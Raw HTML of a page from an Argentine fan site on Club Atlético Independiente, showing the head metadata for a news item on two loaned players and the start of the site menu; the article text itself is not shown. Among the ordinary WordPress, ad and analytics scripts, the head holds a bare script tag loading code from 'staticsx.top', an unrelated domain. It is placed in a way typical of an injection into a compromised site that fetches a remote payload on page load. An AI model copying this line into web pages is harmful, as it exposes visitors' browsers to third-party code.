

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/
body_size: 23960
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Los quieren de vuelta en Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/ayrton-costa-chaco-martinez.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ayrton Costa y Braian Martínez podrían terminar sus préstamos antes de tiempo y volver a Independiente en enero." />
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Los quieren de vuelta en Independiente" />
	<meta property="og:description" content="Ayrton Costa y Braian Martínez podrían terminar sus préstamos antes de tiempo y volver a Independiente en enero." />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2022-11-20T23:37:01+00:00" />
	<meta property="article:modified_time" content="2022-11-22T01:00:07+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/ayrton-costa-chaco-martinez.jpg" />
	<meta property="og:image:width" content="1482" />
	<meta property="og:image:height" content="972" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Denis Fabricatore" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Denis Fabricatore" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/","url":"https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/","name":"Los quieren de vuelta en Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/ayrton-costa-chaco-martinez.jpg","datePublished":"2022-11-20T23:37:01+00:00","dateModified":"2022-11-22T01:00:07+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/bedf78e7ac6b40d388b33453a6ae1bf3"},"description":"Ayrton Costa y Braian Martínez podrían terminar sus préstamos antes de tiempo y volver a Independiente en enero.","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/ayrton-costa-chaco-martinez.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/ayrton-costa-chaco-martinez.jpg","width":1482,"height":972,"caption":"ayrton costa chaco martinez"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Los quieren de vuelta"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/bedf78e7ac6b40d388b33453a6ae1bf3","name":"Denis Fabricatore","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/10/denis-fabricatore_avatar_3-96x96.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/10/denis-fabricatore_avatar_3-96x96.jpg","caption":"Denis Fabricatore"},"description":"Periodista. Licenciado en Comunicación. Cubro al Club Atlético Independiente en @locoxelrojoweb. Podés seguirme en @denisfabri23","url":"https://www.locoxelrojo.com/independiente/author/denis-fabricatore/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Los quieren de vuelta RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/109516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=109516' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F11%2F20%2Flos-quieren-de-vuelta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F11%2F20%2Flos-quieren-de-vuelta%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=9BA4BC964FFA523E2B5C0B893108D223');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"63b495e655","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/prestadosrojos/",
                                "name": "#PrestadosRojos"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/",
                                "name": "Los quieren de vuelta"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-109516 single-format-standard los-quieren-de-vuelta global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
